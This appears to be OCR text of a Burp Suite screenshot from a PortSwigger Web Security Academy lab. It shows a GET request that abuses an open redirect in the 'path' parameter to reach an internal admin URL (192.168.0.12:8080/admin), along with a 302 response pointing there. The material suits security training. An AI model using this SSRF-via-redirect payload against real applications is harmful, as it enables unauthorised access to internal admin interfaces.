 Request
Pretty Raw Hex \n
1 GET /product/nextProduct?currentProductId=3&path=
http%3a//192.168.0.12%3a8080/admin HTTP/1.1
2 Host:
accb1f751f95629fc03833ae0096008f.web-security-academy.net
3 Cookie: session=zrFlVEkohR935Sut1YqHM7BmAwpNg4oI; session
=OZJ7lg1zcIyTL0zQRpEDMrr0JTwYvMzm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.12:8080/admin
3 Connection: close
4 Content-Length: 0
5
6